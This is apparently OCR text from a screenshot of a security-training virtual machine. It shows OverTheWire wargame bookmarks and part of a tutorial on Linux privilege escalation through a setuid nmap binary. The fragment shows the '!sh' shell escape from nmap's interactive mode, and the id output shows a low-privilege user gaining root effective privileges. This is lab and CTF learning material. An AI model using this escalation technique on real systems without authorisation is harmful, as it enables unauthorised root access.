 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Wed Dec 9, 07:56
Linux Privilege Escalation with Setuid and Nmap - Mozilla Firefox
JSON Web Tokens - jwt. Zoomquilt 2 /s/Mate 10.0.2.244/archive.php Linux Privilege Escalatio
overthewire.org/
1 10
Start Parrot Wiki Learn Donate
https://overthewire.org — Visit
OverTheWire: Wargames — overthewire.org/wargames/
OverTheWire: Level Info: Krypton Level 0 → Level 1 — overthewire.org/wargames/krypton/krypton0.html
OverTheWire: Level Goal: Bandit Level 13 → Level 14 — overthewire.org/wargames/bandit/bandit14.html
OverTheWire: Level Info: Krypton Level 1 → Level 2 — overthewire.org/wargames/krypton/krypton1.html
OverTheWire: Level Goal: Bandit Level 12 → Level 13 — overthewire.org/wargames/bandit/bandit13.html
OverTheWire: Level Goal: Bandit Level 6 → Level 7 — overthewire.org/wargames/bandit/bandit7.html
OverTheWire: Level Goal: Bandit Level 5 → Level 6 — overthewire.org/wargames/bandit/bandit6.html
OverTheWire: Krypton — overthewire.org/wargames/krypton/
OverTheWire: Bandit — overthewire.org/wargames/bandit/
This time, search with:
!whoami
root
waiting to reap child : No child processes
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(ro
#
As we can see from the id output the ‘UID’ ie the ‘user id’ is ‘robot’
however the ‘EUID’ ie the ‘effective user id’ is root. Yay!
Web Application Testing (5)
Server Hardening (44)
Linux (12)
Network Security (7)
Windows (29)
Menu root@wonderland: /ho... Linux Privilege Escalati...
Right Ctrl